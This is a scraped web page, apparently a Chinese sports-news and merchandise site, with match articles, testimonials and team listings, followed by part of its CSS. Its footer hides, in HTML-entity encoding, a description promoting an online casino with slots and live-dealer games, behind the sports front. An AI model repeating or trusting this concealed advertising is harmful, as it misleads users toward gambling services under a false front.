src="https://www.jutegu.com/upload/image/2026-01-18/ff3695f3-0f56-4ffd-ad17-cf995795ec7a-article.webp" alt="叶子琪的成长故事：从平凡到卓越的奋斗之路与心灵探索" loading="lazy"/><div data-level-class="WMj8uFL" class="prot_content"><div data-wrap-class="qkJdE🌟Kxt9" class="prot_content_inner"><div data-right-class="aYYgh🌽ow" class="picon"><a data-extra-class="r🐦T3tKXqdb" class="portfolio-icon venobox vbox-item" data-gall="myGallery" href="https://www.jutegu.com/upload/image/2026-01-18/ff3695f3-0f56-4ffd-ad17-cf995795ec7a-article.webp"><i data-flag-class="mIMwWbM🚂AL1" class="icofont-image"></i></a></div></div></div></div><div data-top-class="INcBur5" class="pprotfolio4"><div data-pos-class="🤍9DTs��iN" class="porttitle_inner4"><h3 style="display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;text-overflow: ellipsis;"><a href="https://www.jutegu.com/index.php/cases/32.html">叶子琪的成长故事：从平凡到卓越的奋斗之路与心灵探索</a></h3></div></div></div></div><div data-bottom-class="sOLc4❣️🍎wa" class="col-lg-4 eportfolio_item grid-item col-md-6 col-xs-12 col-sm-12 devlopment"><div data-comp-class="zZmE🚑pg" class="single_protfolio"><div data-color-class="fmuT64🍇Qn3" class="prot_thumb"><img src="https://www.jutegu.com/upload/image/2026-01-16/dfaafdc6-019e-4b7f-abce-1c103f5c6317-article.webp" alt="韩国与塞内加尔激战正酣比分揭晓引发球迷热议" loading="lazy"/><div data-level-class="WMj8uFL" class="prot_content"><div data-wrap-class="qkJdE🌟Kxt9" class="prot_content_inner"><div data-right-class="aYYgh🌽ow" class="picon"><a data-extra-class="r🐦T3tKXqdb" class="portfolio-icon venobox vbox-item" data-gall="myGallery" href="https://www.jutegu.com/upload/image/2026-01-16/dfaafdc6-019e-4b7f-abce-1c103f5c6317-article.webp"><i data-flag-class="mIMwWbM🚂AL1" class="icofont-image"></i></a></div></div></div></div><div data-top-class="INcBur5" class="pprotfolio4"><div data-pos-class="🤍9DTs��iN" class="porttitle_inner4"><h3 style="display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;text-overflow: ellipsis;"><a href="https://www.jutegu.com/index.php/cases/31.html">韩国与塞内加尔激战正酣比分揭晓引发球迷热议</a></h3></div></div></div></div></div></div></div></div></div></div><!-- cases end --><!-- faq start --><div data-order-class="W7MwxBCWC" class="faq_area"><div data-bottom-class="jP3h7Nrx" class="container"><div data-panel-class="uCGAdTmbD" class="row"><div data-page-class="K7B🥒Rjm" class="col-lg-6 col-md-6"><div data-role-class="2WY0iIeIS" class="single_image_area"><div data-sub-class="yk36efu" class="single_image single_line_option"><img width="700" src="https://www.jutegu.com/upload/image/jie-da-kuai-xian-faq.webp" alt="解答快线" loading="lazy"/></div></div></div><div data-box-class="qWyU🥰��GbgE" class="col-lg-6 col-md-6"><div data-role-class="F6🥅w��R0oP1" class="faq_content_inner"><div data-comp-class="zVfvcKW��0d8" class="witr_section_title"><div data-sub-class="s🦉😰Am2vCYN" class="witr_section_title_inner text-left"><h2>解答快线</h2><h3>FAQ&#039;S</h3></div></div><div data-level-class="DDGI4qb🤩yrr" class="accordion_area"><div data-wrap-class="🏑W8wbUZ4Noe" class="faq-part"><div id="accordion"><div data-slot-class="1cbCObQ🥬n7" class="card card-2"><div data-card-class="Jt0J411jVj" class="card-header witr_ac_card"><a href="#" data-type-class="cd🏓S🐠hfzU" class=" witr_ac_style" data-bs-toggle="collapse" data-bs-target="#collapse_5e52fe4"><i data-index-class="fnpq8Wq" class=""></i> 赛事策划流程 </a></div><div id="collapse_5e52fe4" data-head-class="ttV🚁OSFae" class="collapse ac_s_padding" data-parent="#accordion"><p>涵盖赛事主题设计、赛程规划、场地对接及资源调配，确保赛事顺利落地。</p></div></div><div data-index-class="zZzQT��t" class="card card-2 active"><div data-key-class="SL66cOeWDk" class="card-header witr_ac_card"><a href="#" data-theme-class="🐹TKVaF🙃l" class=" witr_ac_style" data-bs-toggle="collapse" data-bs-target="#collapse_277f2e0"><i data-right-class="😅Jn0ZX🌈V4te" class=""></i> 数据化运营优势 </a></div><div id="collapse_277f2e0" data-tag-class="🏎️2Mr💜khS" class="collapse ac_s_padding active show" data-parent="#accordion"><p>基于用户行为分析优化赛事选品、直播内容及周边营销策略。</p></div></div><div data-color-class="n3i0EQOmF" class="card card-2"><div data-sub-class="🛵gt8🫐zWRXgy" class="card-header witr_ac_card"><a href="#" data-node-class="Z6🙂w🐼Lxp2" class=" witr_ac_style" data-bs-toggle="collapse" data-bs-target="#collapse_c2d982b"><i data-theme-class="NJ8C🏈🏋️86uz42" class=""></i> 技术支持更专业 </a></div><div id="collapse_c2d982b" data-bottom-class="mdjF35F🏡✈️qc" class="collapse ac_s_padding" data-parent="#accordion"><p>拥有 4K/8K 直播技术、虚拟演播厅及智能剪辑系统，提升观赛体验。</p></div></div></div></div></div></div></div></div></div></div><!-- faq end --><!-- team start --><div data-right-class="Bj1WSO🙃" class="team_area"><div data-index-class="Cnx��9TP" class="container"><div data-node-class="🐌TG7XurhULK" class="row"><div data-type-class="Mzv23🏎️K" class="col-lg-12"><div data-head-class="k😒fO7X🚎Qdw7j" class="witr_section_title"><div data-tag-class="HVAkkVW��z" class="witr_section_title_inner text-center"><h2>团队成员名单</h2><h3>Our Team</h3></div></div></div><div data-key-class="❣️8ga🏂EwEHm" class="col-lg-4 col-md-6"><div data-body-class="eUmOLex" class="cons_singleTeam all_color_team witr_team_s12"><div data-right-class="x🤍🦈hzNlKlb4" class="front_view"><img src="https://www.jutegu.com/upload/image/cui-yuan-xin-team.webp" alt="崔元昕" loading="lazy"><div data-elem-class="Jb8Vlj1🤥6" class="all_content_bg_color front_view_box"><h5>崔元昕</h5><span>快递员/物流专员</span><div data-theme-class="S⚾WtOU0W🐴ws" class="all_team_s_color con_TMS"><a href="https://www.jutegu.com/index.php"><i data-cell-class="��🦑81bQCX" class="icofont icofont-facebook"></i></a><a href="https://www.jutegu.com/index.php"><i data-grid-class="KqKlCGNP" class="icofont icofont-x"></i></a><a href="https://www.jutegu.com/index.php"><i data-mode-class="01🐢YYB🍋G9" class="icofont icofont-pinterest"></i></a><a href="https://www.jutegu.com/index.php"><i data-row-class="7wK89V🥋IN��" class="icofont icofont-youtube-play"></i></a></div></div></div></div></div><div data-key-class="❣️8ga🏂EwEHm" class="col-lg-4 col-md-6"><div data-body-class="eUmOLex" class="cons_singleTeam all_color_team witr_team_s12"><div data-right-class="x🤍🦈hzNlKlb4" class="front_view"><img src="https://www.jutegu.com/upload/image/jiang-ge-chun-team.webp" alt="蒋格纯" loading="lazy"><div data-elem-class="Jb8Vlj1🤥6" class="all_content_bg_color front_view_box"><h5>蒋格纯</h5><span>公关专员</span><div data-theme-class="S⚾WtOU0W🐴ws" class="all_team_s_color con_TMS"><a href="https://www.jutegu.com/index.php"><i data-cell-class="��🦑81bQCX" class="icofont icofont-facebook"></i></a><a href="https://www.jutegu.com/index.php"><i data-grid-class="KqKlCGNP" class="icofont icofont-x"></i></a><a href="https://www.jutegu.com/index.php"><i data-mode-class="01🐢YYB🍋G9" class="icofont icofont-pinterest"></i></a><a href="https://www.jutegu.com/index.php"><i data-row-class="7wK89V🥋IN��" class="icofont icofont-youtube-play"></i></a></div></div></div></div></div><div data-key-class="❣️8ga🏂EwEHm" class="col-lg-4 col-md-6"><div data-body-class="eUmOLex" class="cons_singleTeam all_color_team witr_team_s12"><div data-right-class="x🤍🦈hzNlKlb4" class="front_view"><img src="https://www.jutegu.com/upload/image/peng-yu-min-team.webp" alt="彭宇旻" loading="lazy"><div data-elem-class="Jb8Vlj1🤥6" class="all_content_bg_color front_view_box"><h5>彭宇旻</h5><span>网络工程师</span><div data-theme-class="S⚾WtOU0W🐴ws" class="all_team_s_color con_TMS"><a href="https://www.jutegu.com/index.php"><i data-cell-class="��🦑81bQCX" class="icofont icofont-facebook"></i></a><a href="https://www.jutegu.com/index.php"><i data-grid-class="KqKlCGNP" class="icofont icofont-x"></i></a><a href="https://www.jutegu.com/index.php"><i data-mode-class="01🐢YYB🍋G9" class="icofont icofont-pinterest"></i></a><a href="https://www.jutegu.com/index.php"><i data-row-class="7wK89V🥋IN��" class="icofont icofont-youtube-play"></i></a></div></div></div></div></div></div></div></div><!-- team end --><!-- testimonial start --><div data-flag-class="GhvtB58o" class="testimonial_area"><div data-theme-class="nU��nmW06m🚕o" class="container"><div data-color-class="r3NB🐬Shc" class="row"><div data-card-class="🤭J🚌zuO9rna8n" class="col-lg-12"><div data-top-class="yWP🏍️DIqAAE" class="witr_section_title"><div data-grid-class="Vvp48YoW" class="witr_section_title_inner text-center"><h2>客户点评集</h2><h3>Testimonial</h3></div></div><div data-pos-class="yRrz1O🐳🏈eNwQ" class="testimonial4_act"><div data-slot-class="OO��xR🚤bQeyHb" class="witr_item_column guttergs"><div data-head-class="��kB7ycWFrP" class="test-part mt-50 witr_testi_s_11 wtesti_top"><img src="https://www.jutegu.com/upload/image/shen-yi-shan-user.webp" alt="沈忆山" loading="lazy"><h6>沈忆山</h6><ul><li><div data-form-class="EGF🛹YjId��i" class="execllent_toggol"><div data-left-class="TIp85F" class="em_crating"><i data-pos-class="3MXwi🚗EA" class="icofont-star active"></i><i data-key-class="T��DrsQb" class="icofont-star active"></i><i data-page-class="🍆xFDYOR" class="icofont-star active"></i><i data-top-class="☪️K😤S5VULC" class="icofont-star active"></i><i data-foot-class="H🕎fg6Anf8🐸I" class="icofont-star active"></i></div></div></li></ul><p>定制的球队围巾收到啦！刺绣超精致，颜色跟队服一模一样，冬天看球再也不怕冷了～🧣❤️</p></div></div><div data-slot-class="OO��xR🚤bQeyHb" class="witr_item_column guttergs"><div data-head-class="��kB7ycWFrP" class="test-part mt-50 witr_testi_s_11 wtesti_top"><img src="https://www.jutegu.com/upload/image/yuan-ji-ying-user.webp" alt="袁纪颖" loading="lazy"><h6>袁纪颖</h6><ul><li><div data-form-class="EGF🛹YjId��i" class="execllent_toggol"><div data-left-class="TIp85F" class="em_crating"><i data-pos-class="3MXwi🚗EA" class="icofont-star active"></i><i data-key-class="T��DrsQb" class="icofont-star active"></i><i data-page-class="🍆xFDYOR" class="icofont-star active"></i><i data-top-class="☪️K😤S5VULC" class="icofont-star active"></i><i data-foot-class="H🕎fg6Anf8🐸I" class="icofont-star active"></i></div></div></li></ul><p>球队周边的卫衣面料柔软又厚实，冬天穿超暖和，胸前的队徽刺绣也很精致，性价比绝了！🏀</p></div></div><div data-slot-class="OO��xR🚤bQeyHb" class="witr_item_column guttergs"><div data-head-class="��kB7ycWFrP" class="test-part mt-50 witr_testi_s_11 wtesti_top"><img src="https://www.jutegu.com/upload/image/li-chu-yue-user.webp" alt="利初月" loading="lazy"><h6>利初月</h6><ul><li><div data-form-class="EGF🛹YjId��i" class="execllent_toggol"><div data-left-class="TIp85F" class="em_crating"><i data-pos-class="3MXwi🚗EA" class="icofont-star active"></i><i data-key-class="T��DrsQb" class="icofont-star active"></i><i data-page-class="🍆xFDYOR" class="icofont-star active"></i><i data-top-class="☪️K😤S5VULC" class="icofont-star active"></i><i data-foot-class="H🕎fg6Anf8🐸I" class="icofont-star active"></i></div></div></li></ul><p>在这里看 F1 直播简直是视觉享受！镜头切换流畅，还能实时看到数据统计，专业度拉满🏁！</p></div></div><div data-slot-class="OO��xR🚤bQeyHb" class="witr_item_column guttergs"><div data-head-class="��kB7ycWFrP" class="test-part mt-50 witr_testi_s_11 wtesti_top"><img src="https://www.jutegu.com/upload/image/che-xiu-jie-user.webp" alt="车修洁" loading="lazy"><h6>车修洁</h6><ul><li><div data-form-class="EGF🛹YjId��i" class="execllent_toggol"><div data-left-class="TIp85F" class="em_crating"><i data-pos-class="3MXwi🚗EA" class="icofont-star active"></i><i data-key-class="T��DrsQb" class="icofont-star active"></i><i data-page-class="🍆xFDYOR" class="icofont-star active"></i><i data-top-class="☪️K😤S5VULC" class="icofont-star active"></i><i data-foot-class="H🕎fg6Anf8🐸I" class="icofont-star active"></i></div></div></li></ul><p>去现场看比赛的票务流程超顺畅，客服还提前提醒注意事项，场馆里的小吃也好吃，体验感拉满👏</p></div></div></div></div></div></div></div><!-- testimonial end --><!-- news start --><div data-pos-class="8WnyJnyW" class="agency_blog_area"><div data-form-class="AoLSgce" class="container"><div data-level-class="sftHFrK2v" class="row"><div data-grid-class="mGyO🏠DcUt" class="col-lg-12"><div data-rand-class="TsqzTvB" class="witr_section_title"><div data-grid-class="2EWMOa😒bbB��T" class="witr_section_title_inner text-center"><h2>媒体报道</h2><h3>Our News</h3></div></div><div data-field-class="aGEdqV5Yq🕎P" class="witr_blog_area13 witr_blog_area14"><div data-rand-class="hRPKHlg" class="blog_wrap blog_active"><div data-rand-class="Y8fMEEb" class="witr_all_mb_30 col-md-12 col-xs-12 col-sm-12"><div data-order-class="km💔ogX✡️RW" class="busi_singleBlog"><div data-id-class="⛸️FCyn6🚕nT" class="witr_sb_thumb"><a href="https://www.jutegu.com/index.php/news/40.html"><img src="https://www.jutegu.com/upload/image/2026-01-21/195193b2-cd81-44e5-aa77-05efaea42192-article.webp" alt="辛纳与维京精彩对决比分揭晓赛季战绩分析与未来展望" loading="lazy"/></a></div><div data-form-class="ZeiB��✝️AgF" class="all_blog_color"><div data-form-class="Z��ojf🐙6W" class="witr_blog_con bs5"><span><i data-pos-class="V🙂iMBvs💚ofm" class="flaticon flaticon-time-1"></i> 2026-01-21 </span><span><i data-form-class="aCHGI🔥2g" class="flaticon flaticon-eye"></i> 0 </span><h2><a href="https://www.jutegu.com/index.php/news/40.html" style="display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;text-overflow: ellipsis;">辛纳与维京精彩对决比分揭晓赛季战绩分析与未来展望</a></h2><p>在辛纳与维京的精彩对决中，比分揭晓为我们带来了深刻的赛季战绩分析和未来展望。两位选手在整个赛季中的表现各具特色，辛纳以其稳定的技术和坚韧不拔的意志赢得了一系列比赛；而维京则凭借其灵活多变的战术和强大的...</p></div><div data-status-class="m74f3l" class="em-blog-content-area_adn"><div data-col-class="🏎️w49yX6JVrp" class="learn_more_adn"><a data-col-class="ucruBnWbZw" class="learn_btn adnbtn2" href="https://www.jutegu.com/index.php/news/40.html"> 查看更多 <i data-col-class="ucruBnWbZw" class="icofont-arrow-right"></i></a></div></div></div></div></div><div data-rand-class="Y8fMEEb" class="witr_all_mb_30 col-md-12 col-xs-12 col-sm-12"><div data-order-class="km💔ogX✡️RW" class="busi_singleBlog"><div data-id-class="⛸️FCyn6🚕nT" class="witr_sb_thumb"><a href="https://www.jutegu.com/index.php/news/38.html"><img src="https://www.jutegu.com/upload/image/2026-01-21/481421e6-34f5-443a-b2e7-d40d69bd45a4-article.webp" alt="洛杉矶与波特兰伐的激烈对决谁能在赛场上笑到最后" loading="lazy"/></a></div><div data-form-class="ZeiB��✝️AgF" class="all_blog_color"><div data-form-class="Z��ojf🐙6W" class="witr_blog_con bs5"><span><i data-pos-class="V🙂iMBvs💚ofm" class="flaticon flaticon-time-1"></i> 2026-01-21 </span><span><i data-form-class="aCHGI🔥2g" class="flaticon flaticon-eye"></i> 6 </span><h2><a href="https://www.jutegu.com/index.php/news/38.html" style="display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;text-overflow: ellipsis;">洛杉矶与波特兰伐的激烈对决谁能在赛场上笑到最后</a></h2><p>在美国职业篮球联赛的舞台上，洛杉矶湖人与波特兰开拓者之间的对决一直以来都备受关注。两支球队不仅拥有丰富的历史和强大的球员阵容，还在赛场上展现出激烈的竞争精神。本文将从四个方面探讨这一对决：首先是球队历...</p></div><div data-status-class="m74f3l" class="em-blog-content-area_adn"><div data-col-class="🏎️w49yX6JVrp" class="learn_more_adn"><a data-col-class="ucruBnWbZw" class="learn_btn adnbtn2" href="https://www.jutegu.com/index.php/news/38.html"> 查看更多 <i data-col-class="ucruBnWbZw" class="icofont-arrow-right"></i></a></div></div></div></div></div><div data-rand-class="Y8fMEEb" class="witr_all_mb_30 col-md-12 col-xs-12 col-sm-12"><div data-order-class="km💔ogX✡️RW" class="busi_singleBlog"><div data-id-class="⛸️FCyn6🚕nT" class="witr_sb_thumb"><a href="https://www.jutegu.com/index.php/news/37.html"><img src="https://www.jutegu.com/upload/image/2026-01-21/586d57d6-7a38-4539-a700-4ce6042c8684-article.webp" alt="探索成都徒步群的魅力与乐趣一起走进自然的心灵之旅" loading="lazy"/></a></div><div data-form-class="ZeiB��✝️AgF" class="all_blog_color"><div data-form-class="Z��ojf🐙6W" class="witr_blog_con bs5"><span><i data-pos-class="V🙂iMBvs💚ofm" class="flaticon flaticon-time-1"></i> 2026-01-21 </span><span><i data-form-class="aCHGI🔥2g" class="flaticon flaticon-eye"></i> 4 </span><h2><a href="https://www.jutegu.com/index.php/news/37.html" style="display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;text-overflow: ellipsis;">探索成都徒步群的魅力与乐趣一起走进自然的心灵之旅</a></h2><p>在现代都市生活中，人们常常感到疲惫和压力，而成都徒步群为爱好自然与运动的人们提供了一个逃离喧嚣、亲近大自然的机会。通过徒步旅行，参与者不仅能够欣赏到美丽的自然风光，还能结识志同道合的朋友，共同分享探索...</p></div><div data-status-class="m74f3l" class="em-blog-content-area_adn"><div data-col-class="🏎️w49yX6JVrp" class="learn_more_adn"><a data-col-class="ucruBnWbZw" class="learn_btn adnbtn2" href="https://www.jutegu.com/index.php/news/37.html"> 查看更多 <i data-col-class="ucruBnWbZw" class="icofont-arrow-right"></i></a></div></div></div></div></div><div data-rand-class="Y8fMEEb" class="witr_all_mb_30 col-md-12 col-xs-12 col-sm-12"><div data-order-class="km💔ogX✡️RW" class="busi_singleBlog"><div data-id-class="⛸️FCyn6🚕nT" class="witr_sb_thumb"><a href="https://www.jutegu.com/index.php/news/36.html"><img src="https://www.jutegu.com/upload/image/2026-01-18/cf70aca7-e2f2-48e0-ac4d-2f67b42003c3-article.webp" alt="马丁内利：从新星崛起到足坛巨星的华丽转身与未来展望" loading="lazy"/></a></div><div data-form-class="ZeiB��✝️AgF" class="all_blog_color"><div data-form-class="Z��ojf🐙6W" class="witr_blog_con bs5"><span><i data-pos-class="V🙂iMBvs💚ofm" class="flaticon flaticon-time-1"></i> 2026-01-18 </span><span><i data-form-class="aCHGI🔥2g" class="flaticon flaticon-eye"></i> 20 </span><h2><a href="https://www.jutegu.com/index.php/news/36.html" style="display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;text-overflow: ellipsis;">马丁内利：从新星崛起到足坛巨星的华丽转身与未来展望</a></h2><p>加布里埃尔·马丁内利，这位年轻的巴西前锋，近年来在足球界崭露头角，从一个默默无闻的新星迅速成长为备受瞩目的巨星。本文将深入探讨马丁内利的职业生涯，包括他的早期经历、在阿森纳的崛起、技术特点和未来展望。...</p></div><div data-status-class="m74f3l" class="em-blog-content-area_adn"><div data-col-class="🏎️w49yX6JVrp" class="learn_more_adn"><a data-col-class="ucruBnWbZw" class="learn_btn adnbtn2" href="https://www.jutegu.com/index.php/news/36.html"> 查看更多 <i data-col-class="ucruBnWbZw" class="icofont-arrow-right"></i></a></div></div></div></div></div></div></div></div></div></div></div><!-- news end --><!-- footer start --><div data-v-app="2E53x0s9" class="witrfm_area"><div data-root-class="pH9I9sZg2" class="footer-middle"><div data-top-class="⚛️IKYNOM" class="container"><div data-name-class="JfSM6bJy🥦" class="row"><div data-main-class="b9ckxu01" class="col-sm-12 col-md-6 col-lg-3"><div id="twr_description_widget-2"><div data-state-class="G1RjGuzM" class="poket-description-area"><a href="https://www.jutegu.com/index.php"><img src="https://www.jutegu.com/upload/image/yi-zhao-ti-yu-logo.webp" alt="&#x4ebf;&#x5146;&#x4f53;&#x80b2;&#x2d;&#x4ebf;&#x5146;&#x5b98;&#x7f51;&#x8d4b;&#x80fd;&#x2c;&#x4e50;&#x8da3;&#x65e0;&#x7a77;" loading="lazy"/></a><p>&#x4ebf;&#x5146;&#x4f53;&#x80b2;&#x2d;&#x4ebf;&#x5146;&#x5b98;&#x7f51;&#x8d4b;&#x80fd;&#x2c;&#x4e50;&#x8da3;&#x65e0;&#x7a77;&#x3010;&#x32;&#x30;&#x32;&#x35;&#x5e72;&#x5c31;&#x5b8c;&#x4e86;&#xff01;&#x3011;&#x9996;&#x9875;&#x662f;&#x4e00;&#x5bb6;&#x77e5;&#x540d;&#x7684;&#x7ebf;&#x4e0a;&#x8d4c;&#x573a;&#x5e73;&#x53f0;&#xff0c;&#x63d0;&#x4f9b;&#x4e30;&#x5bcc;&#x7684;&#x7535;&#x5b50;&#x6e38;&#x620f;&#x3001;&#x8001;&#x864e;&#x673a;&#x3001;&#x771f;&#x4eba;&#x5a31;&#x4e50;&#x7b49;&#x591a;&#x6837;&#x5316;&#x6e38;&#x620f;&#x3002;&#x5e73;&#x53f0;&#x6ce8;&#x518c;&#x6e38;&#x620f;&#x753b;&#x9762;&#x7cbe;&#x7f8e;&#x3001;&#x64cd;&#x4f5c;&#x6d41;&#x7545;&#xff0c;&#x652f;&#x6301;&#x591a;&#x79cd;&#x652f;&#x4ed8;&#x65b9;&#x5f0f;&#xff0c;&#x767b;&#x5f55;&#x786e;&#x4fdd;&#x7528;&#x6237;&#x4f53;&#x9a8c;&#x6d41;&#x7545;&#x5b89;&#x5168;&#x3002;&#x5b98;&#x65b9;&#x7f51;&#x5740;&#x4ee5;&#x521b;&#x65b0;&#x6280;&#x672f;&#x548c;&#x4f18;&#x8d28;&#x670d;&#x52a1;&#xff0c;&#x6df1;&#x53d7;&#x5168;&#x7403;&#x73a9;&#x5bb6;&#x7684;&#x559c;&#x7231;&#xff0c;&#x662f;&#x7ebf;&#x4e0a;&#x5a31;&#x4e50;&#x7684;&#x7406;&#x60f3;&#x9009;&#x62e9;&#x3002;</p><div data-color-class="0C7VkrdA" class="social-icons"><a data-elem-class="sGRcV0Z3" class="facebook" href="https://www.jutegu.com/index.php"><i data-role-class="G��yljZVL" class="icofont-facebook"></i></a><a data-name-class="qHNcPAtxWJ" class="twitter" href="https://www.jutegu.com/index.php"><i data-pos-class="ymkYe🚒Zvq" class="icofont-x"></i></a><a data-left-class="X8VA🥥6QtKU" class="Pinterest" href="https://www.jutegu.com/index.php"><i data-root-class="BukIZZ⛸️0xx��" class="icofont-pinterest"></i></a></div></div></div></div><div data-view-class="j🌌☪️IgqJL" class="col-sm-12 col-md-6 col-lg-3"><div data-index-class="SDEIy🐯mMpfO🐢" class="widget widget_nav_menu"><h2 data-tag-class="uV🥌J9toQP7🥏D" class="widget-title">导航</h2><div data-slot-class="2GsHZSGlSN" class="menu-quick-links-container"><ul data-body-class="Ol8😒Pl0" class="menu"><li><a href="https://www.jutegu.com/index.php/about.html">发现<strong>亿兆体育最新地址</strong></a></li><li><a href="https://www.jutegu.com/index.php/cases.html">精选产品</a></li><li><a href="https://www.jutegu.com/index.php/news.html">媒体报道</a></li><li><a href="https://www.jutegu.com/index.php/service.html">服务类型</a></li><li><a href="https://www.jutegu.com/index.php/contact.html">找到<strong>亿兆体育官网入口</strong></a></li></ul></div></div></div><div data-level-class="PTRc1i8w0🍑🥥" class="col-sm-12 col-md-6 col-lg-3"><div data-left-class="LFHrsSz8NR" class="widget about_us"><h2 data-flag-class="5XN🪂😗y23thi4" class="widget-title">联系方式</h2><div data-id-class="CXTE⛹️AW" class="about-footer"><div data-left-class="SIaXV��v6🐦E" class="footer-widget address"><div data-form-class="🍔aaP5k7W" class="footer-logo"></div><div data-app-class="hhDSDE" class="footer-address"><div data-right-class="VLbZhyms��6v" class="footer_s_inner"><div data-page-class="RqdzaJ🏐y" class="footer-sociala-icon"><i data-head-class="P2Y🕎oIRUu" class="icofont-google-map"></i></div><div data-app-class="jKi🏥XC4d475" class="footer-sociala-info"><p>浙江省杭州市临安区农林大路430号</p></div></div><div data-index-class="Kg0q🐹r5rh0b😢" class="footer_s_inner"><div data-extra-class="uddYEMfR8" class="footer-sociala-icon"><i data-root-class="W4Thqx4oRP" class="icofont-phone"></i></div><div data-node-class="sAM🍏EHl0W��B" class="footer-sociala-info"><p>13211773267</p></div></div><div data-color-class="CvI1🐠h��Z" class="footer_s_inner"><div data-order-class="2kOK5yAyo1" class="footer-sociala-icon"><i data-foot-class="viIYxxF" class="icofont-envelope-open"></i></div><div data-status-class="bl7iM��zkvo" class="footer-sociala-info"><p>unifying@yahoo.com</p></div></div><div data-comp-class="HZqW2Qu" class="footer_s_inner"><div data-top-class="😀j5l😂PIAcn" class="footer-sociala-icon"><i data-id-class="QcZlU9E6C" class="icofont-ui-clock"></i></div><div data-node-class="😏bC⛹️pCIw" class="footer-sociala-info"><p>上班时间: 上午9:00 - 下午18:00</p></div></div></div></div></div></div></div></div></div></div><div data-wrap-class="ffDugL" class="footer-bottom"><div data-form-class="x��uJV9K0l��H" class="container"><div data-sub-class="uFUe9🥐vc3" class="row"><div data-card-class="JY33L🐦x🙂nxw" class="col-lg-6 col-md-6 col-sm-12"><div data-col-class="kM5DlQ😅5xAZ" class="copy-right-text"><p>Copyright © 2026 - 版权所有 <a href="https://www.jutegu.com/index.php">&#x4ebf;&#x5146;&#x4f53;&#x80b2;&#x2d;&#x4ebf;&#x5146;&#x5b98;&#x7f51;&#x8d4b;&#x80fd;&#x2c;&#x4e50;&#x8da3;&#x65e0;&#x7a77;</a></p></div></div><div data-comp-class="AO🦊R4Js82P" class="col-lg-6 col-md-6 col-sm-12"><div data-right-class="U💚gwnyTx" class="footer-menu"><ul data-col-class="6🐨Jbro0��TYdZ" class="text-right"><li><a href="https://www.jutegu.com/index.php/sitemap.xml">SiteMap</a></li></ul></div></div></div></div></div></div><script src="https://www.jutegu.com/assets/js/bootstrap.min.js"></script><script src="https://www.jutegu.com/assets/js/jquery.nivo.slider.pack.js"></script><script src="https://www.jutegu.com/assets/js/slick.min.js"></script><script src="https://www.jutegu.com/assets/js/imagesloaded.pkgd.min.js"></script><script src="https://www.jutegu.com/assets/venobox/venobox.min.js"></script><script src="https://www.jutegu.com/assets/js/theme-pluginjs.js"></script><script src="https://www.jutegu.com/assets/js/theme.js"></script><script> const observer = lozad('.lozad', { loaded: function(el) { if (!el.classList.contains('lozad')) { el.classList.add('lozad'); } el.style.filter = 'none'; el.style.opacity = '1'; const backgroundImage = el.getAttribute('data-bg-image'); if (backgroundImage) { el.style.backgroundImage = `url(${backgroundImage})`; } if (el.tagName.toLowerCase() === 'img') { } } }); observer.observe(); </script><!-- footer end --></body></html> 

--- FILE ---
content_type: text/css
request_url: https://www.jutegu.com/assets/style.css
body_size: 5123
content:
/*
Template Default css
*/

/* global css */
html, body{
	overflow-x:hidden;
}
.fix {
    overflow: hidden;
}
.clear_both {
    clear: both;
}
.text-right{
	text-align:right;
}
.text-left{
	text-align:left;
}
.text-center{
	text-align:center;
}
a {
    text-decoration: none;
}
.breadcumb-area,
.witrfm_area {
    z-index: 1;
}
.breadcumb-area:before,
.witrfm_area:before {
    z-index: -1;
}
/* bootstrap  row sick */
.slick-slider {
    margin-left: -15px;
    margin-right: -15px;
}
.slick-slider .col-md-12,
.slick-slider .col-lg-12{
    margin-left: 15px;
    margin-right: 15px;
	margin-bottom:1px;
	margin-top:1px;
}
/* =============== blog left sidebar css =============== */
.witrfm_area {
    position: relative;
}
input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
input:-webkit-autofill:active,
textarea:-webkit-autofill,
textarea:-webkit-autofill:hover,
textarea:-webkit-autofill:focus,
textarea:-webkit-autofill:active,
select:-webkit-autofill,
select:-webkit-autofill:hover,
select:-webkit-autofill:focus,
select:-webkit-autofill:active{
  transition: background-color 50000s ease-in-out 0s, color 5000s ease-in-out 0s;
}
p.form-messege{
    margin-top: 8px;
}
/* side bar css */
.witr-blog-side-area.blog_sidebar {
    padding: 100px 0px 100px;
    background: #f9f9f9;
}
.blog-left-side > div {
    background-color: #fff;
    margin-bottom: 30px;
    padding: 15px;
    box-shadow: 0 0 5px 0 rgba(148, 146, 245, 0.2);
}
.blog-left-side > div:last-child {
    margin-bottom: 0;
}
.blog-left-side h2 {
    margin-bottom: 10px;
    text-transform: uppercase;
}
.blog-left-side .content {
    padding: 0;
}
.blog-left-side .push-bottom-large {
    margin-bottom: 0;
}
.blog-left-side > div:last-child {
    margin-bottom: 0;
}
.blog-left-side > aside:last-child {
    margin-bottom: 0 !important;
}
.blog-left-side .nav .children li a:hover,
.blog-left-side .sub-menu li a:hover {
    background: 0 0;
    color: #18c8ff;
}
.defaultsearch {
    background: #f7f7f7;
    position: relative;
}
.defaultsearch input {
    background: #f7f7f7 none repeat scroll 0 0;
    border: 0 none;
    height: 54px;
    position: relative;
    width: 100%;
}
.defaultsearch button {
    background: transparent none repeat scroll 0 0;
    border: 0 none;
    color: #858585;
    font-size: 18px;
    padding: 1px 15px;
    position: absolute;
    right: 0;
    top: 50%;
    cursor: pointer;
    transform: translateY(-50%);
}
.defaultsearch input[type="text"] {
    padding-left: 10px;
}
.blog-left-side .widget h2 {
    border-bottom: 1px solid #e5e5e5;
    bottom: -1px;
    display: block;
    line-height: 17px;
    margin-bottom: 20px;
    padding-bottom: 14px;
    position: relative;
    text-transform: capitalize;
}
.blog-left-side .widget h2::before {
    background: #14b1bb none repeat scroll 0 0;
    bottom: 0;
    content: "";
    height: 20px;
    left: -15px;
    position: absolute;
    width: 2px;
    top: -3px;
}
.footer-middle .widget h5 {
    text-transform: capitalize;
}
.blog-left-side .widget ul {
    list-style: none;
}
.blog-left-side .widget ul li {
    margin: 0 0 5px;
    padding-left: 20px;
    position: relative;
}
.blog-left-side .widget ul li span {
    font-weight: 300;
}
